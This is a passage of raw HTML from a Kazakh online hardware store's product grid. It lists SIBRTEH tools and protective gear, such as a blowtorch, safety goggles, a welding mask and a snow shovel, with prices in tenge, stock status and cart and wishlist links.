																		</li>
									<li>
										<a class="addToWishlist wishlistProd_259"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="259" onclick="WishlistCart('wishlist_block_list', 'add', '259', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/universalnyj/259-zamok-navesnoj-zn2-4-60-mm-sibrteh.html" data-id-product="259"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/universalnyj/257-lampa-paialnaia-15-l-sibrteh.html" title="Лампа паяльная, 1,5 л// СИБРТЕХ" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/259-home_default/lampa-paialnaia-15-l-sibrteh.jpg" alt="Лампа паяльная, 1,5 л// СИБРТЕХ" title="Лампа паяльная, 1,5 л// СИБРТЕХ"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/universalnyj/257-lampa-paialnaia-15-l-sibrteh.html" rel="http://2000.kz/universalnyj/257-lampa-paialnaia-15-l-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										7 800 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/universalnyj/257-lampa-paialnaia-15-l-sibrteh.html" title="Лампа паяльная, 1,5 л// СИБРТЕХ" itemprop="url" >
								Лампа паяльная, 1,5 л// СИБРТЕХ
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "257"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
			</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									7 800 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=257&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="257" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/universalnyj/257-lampa-paialnaia-15-l-sibrteh.html" rel="http://2000.kz/universalnyj/257-lampa-paialnaia-15-l-sibrteh.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_257"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="257" onclick="WishlistCart('wishlist_block_list', 'add', '257', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/universalnyj/257-lampa-paialnaia-15-l-sibrteh.html" data-id-product="257"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/sredstva-zashhity/256-ochki-zashchitnye-zakrytogo-tipa-germetichnye-polikarbonat-sibrteh-rossiia.html" title="Очки защитные закрытого типа, герметичные, поликарбонат// СИБРТЕХ/Россия" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/250-home_default/ochki-zashchitnye-zakrytogo-tipa-germetichnye-polikarbonat-sibrteh-rossiia.jpg" alt="Очки защитные закрытого типа, герметичные, поликарбонат// СИБРТЕХ/Россия" title="Очки защитные закрытого типа, герметичные, поликарбонат// СИБРТЕХ/Россия"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/sredstva-zashhity/256-ochki-zashchitnye-zakrytogo-tipa-germetichnye-polikarbonat-sibrteh-rossiia.html" rel="http://2000.kz/sredstva-zashhity/256-ochki-zashchitnye-zakrytogo-tipa-germetichnye-polikarbonat-sibrteh-rossiia.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										240 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/sredstva-zashhity/256-ochki-zashchitnye-zakrytogo-tipa-germetichnye-polikarbonat-sibrteh-rossiia.html" title="Очки защитные закрытого типа, герметичные, поликарбонат// СИБРТЕХ/Россия" itemprop="url" >
								Очки защитные закрытого типа, герметичные,...
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "256"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
			</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									240 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=256&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="256" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/sredstva-zashhity/256-ochki-zashchitnye-zakrytogo-tipa-germetichnye-polikarbonat-sibrteh-rossiia.html" rel="http://2000.kz/sredstva-zashhity/256-ochki-zashchitnye-zakrytogo-tipa-germetichnye-polikarbonat-sibrteh-rossiia.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_256"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="256" onclick="WishlistCart('wishlist_block_list', 'add', '256', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/sredstva-zashhity/256-ochki-zashchitnye-zakrytogo-tipa-germetichnye-polikarbonat-sibrteh-rossiia.html" data-id-product="256"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/sredstva-zashhity/255-ochki-zashchitnye-otkrytogo-tipa-zheltye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.html" title="Очки защитные открытого типа, желтые, ударопрочный поликарбонат, бок. и верх. защита// СИБРТЕХ" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/249-home_default/ochki-zashchitnye-otkrytogo-tipa-zheltye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.jpg" alt="Очки защитные открытого типа, желтые, ударопрочный поликарбонат, бок. и верх. защита// СИБРТЕХ" title="Очки защитные открытого типа, желтые, ударопрочный поликарбонат, бок. и верх. защита// СИБРТЕХ"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/sredstva-zashhity/255-ochki-zashchitnye-otkrytogo-tipa-zheltye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.html" rel="http://2000.kz/sredstva-zashhity/255-ochki-zashchitnye-otkrytogo-tipa-zheltye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										250 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/sredstva-zashhity/255-ochki-zashchitnye-otkrytogo-tipa-zheltye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.html" title="Очки защитные открытого типа, желтые, ударопрочный поликарбонат, бок. и верх. защита// СИБРТЕХ" itemprop="url" >
								Очки защитные открытого типа, желтые,...
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "255"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
			</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									250 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=255&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="255" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/sredstva-zashhity/255-ochki-zashchitnye-otkrytogo-tipa-zheltye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.html" rel="http://2000.kz/sredstva-zashhity/255-ochki-zashchitnye-otkrytogo-tipa-zheltye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_255"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="255" onclick="WishlistCart('wishlist_block_list', 'add', '255', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/sredstva-zashhity/255-ochki-zashchitnye-otkrytogo-tipa-zheltye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.html" data-id-product="255"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/sredstva-zashhity/254-ochki-zashchitnye-otkrytogo-tipa-prozrachnye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.html" title="Очки защитные открытого типа, прозрачные, ударопрочный поликарбонат, бок. и верх. защита// СИБРТЕХ" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/248-home_default/ochki-zashchitnye-otkrytogo-tipa-prozrachnye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.jpg" alt="Очки защитные открытого типа, прозрачные, ударопрочный поликарбонат, бок. и верх. защита// СИБРТЕХ" title="Очки защитные открытого типа, прозрачные, ударопрочный поликарбонат, бок. и верх. защита// СИБРТЕХ"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/sredstva-zashhity/254-ochki-zashchitnye-otkrytogo-tipa-prozrachnye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.html" rel="http://2000.kz/sredstva-zashhity/254-ochki-zashchitnye-otkrytogo-tipa-prozrachnye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										250 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/sredstva-zashhity/254-ochki-zashchitnye-otkrytogo-tipa-prozrachnye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.html" title="Очки защитные открытого типа, прозрачные, ударопрочный поликарбонат, бок. и верх. защита// СИБРТЕХ" itemprop="url" >
								Очки защитные открытого типа, прозрачные,...
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "254"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
			</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									250 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=254&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="254" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/sredstva-zashhity/254-ochki-zashchitnye-otkrytogo-tipa-prozrachnye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.html" rel="http://2000.kz/sredstva-zashhity/254-ochki-zashchitnye-otkrytogo-tipa-prozrachnye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_254"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="254" onclick="WishlistCart('wishlist_block_list', 'add', '254', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/sredstva-zashhity/254-ochki-zashchitnye-otkrytogo-tipa-prozrachnye-udaroprochnyj-polikarbonat-bok-i-verh-zashchita-sibrteh.html" data-id-product="254"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/sredstva-zashhity/251-maska-svarshchika-plastik-steklo-11090-sibrteh.html" title="Маска сварщика, пластик, стекло 110*90// СибрТех" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/245-home_default/maska-svarshchika-plastik-steklo-11090-sibrteh.jpg" alt="Маска сварщика, пластик, стекло 110*90// СибрТех" title="Маска сварщика, пластик, стекло 110*90// СибрТех"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/sredstva-zashhity/251-maska-svarshchika-plastik-steklo-11090-sibrteh.html" rel="http://2000.kz/sredstva-zashhity/251-maska-svarshchika-plastik-steklo-11090-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										1 070 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/sredstva-zashhity/251-maska-svarshchika-plastik-steklo-11090-sibrteh.html" title="Маска сварщика, пластик, стекло 110*90// СибрТех" itemprop="url" >
								Маска сварщика, пластик, стекло 110*90//...
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "251"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
			</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									1 070 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=251&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="251" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/sredstva-zashhity/251-maska-svarshchika-plastik-steklo-11090-sibrteh.html" rel="http://2000.kz/sredstva-zashhity/251-maska-svarshchika-plastik-steklo-11090-sibrteh.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_251"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="251" onclick="WishlistCart('wishlist_block_list', 'add', '251', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/sredstva-zashhity/251-maska-svarshchika-plastik-steklo-11090-sibrteh.html" data-id-product="251"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/ruchnoj/249-pistolet-dlia-montazhnoj-peny-usilennyj-aliuminievyj-korpus-sibrteh.html" title="Пистолет для монтажной пены, усиленный алюминиевый корпус// СИБРТЕХ" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/238-home_default/pistolet-dlia-montazhnoj-peny-usilennyj-aliuminievyj-korpus-sibrteh.jpg" alt="Пистолет для монтажной пены, усиленный алюминиевый корпус// СИБРТЕХ" title="Пистолет для монтажной пены, усиленный алюминиевый корпус// СИБРТЕХ"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/ruchnoj/249-pistolet-dlia-montazhnoj-peny-usilennyj-aliuminievyj-korpus-sibrteh.html" rel="http://2000.kz/ruchnoj/249-pistolet-dlia-montazhnoj-peny-usilennyj-aliuminievyj-korpus-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										5 120 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/ruchnoj/249-pistolet-dlia-montazhnoj-peny-usilennyj-aliuminievyj-korpus-sibrteh.html" title="Пистолет для монтажной пены, усиленный алюминиевый корпус// СИБРТЕХ" itemprop="url" >
								Пистолет для монтажной пены, усиленный...
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "249"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
			</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									5 120 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=249&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="249" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/ruchnoj/249-pistolet-dlia-montazhnoj-peny-usilennyj-aliuminievyj-korpus-sibrteh.html" rel="http://2000.kz/ruchnoj/249-pistolet-dlia-montazhnoj-peny-usilennyj-aliuminievyj-korpus-sibrteh.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_249"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="249" onclick="WishlistCart('wishlist_block_list', 'add', '249', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/ruchnoj/249-pistolet-dlia-montazhnoj-peny-usilennyj-aliuminievyj-korpus-sibrteh.html" data-id-product="249"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/ruchnoj/238-lopata-snegovaia-512h408-mm-aliumin-cherenok-morozostojkij-plastik-sibrteh-rossiia.html" title="Лопата снеговая, 512х408 мм, алюмин. черенок, морозостойкий пластик // СИБРТЕХ Россия" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/231-home_default/lopata-snegovaia-512h408-mm-aliumin-cherenok-morozostojkij-plastik-sibrteh-rossiia.jpg" alt="Лопата снеговая, 512х408 мм, алюмин. черенок, морозостойкий пластик // СИБРТЕХ Россия" title="Лопата снеговая, 512х408 мм, алюмин. черенок, морозостойкий пластик // СИБРТЕХ Россия"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/ruchnoj/238-lopata-snegovaia-512h408-mm-aliumin-cherenok-morozostojkij-plastik-sibrteh-rossiia.html" rel="http://2000.kz/ruchnoj/238-lopata-snegovaia-512h408-mm-aliumin-cherenok-morozostojkij-plastik-sibrteh-rossiia.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										1 880 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/ruchnoj/238-lopata-snegovaia-512h408-mm-aliumin-cherenok-morozostojkij-plastik-sibrteh-rossiia.html" title="Лопата снеговая, 512х408 мм, алюмин. черенок, морозостойкий пластик // СИБРТЕХ Россия" itemprop="url" >
								Лопата снеговая, 512х408 мм, алюмин....
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "238"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
			</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									1 880 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=238&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="238" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/ruchnoj/238-lopata-snegovaia-512h408-mm-aliumin-cherenok-morozostojkij-plastik-sibrteh-rossiia.html" rel="http://2000.kz/ruchnoj/238-lopata-snegovaia-512h408-mm-aliumin-cherenok-morozostojkij-plastik-sibrteh-rossiia.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
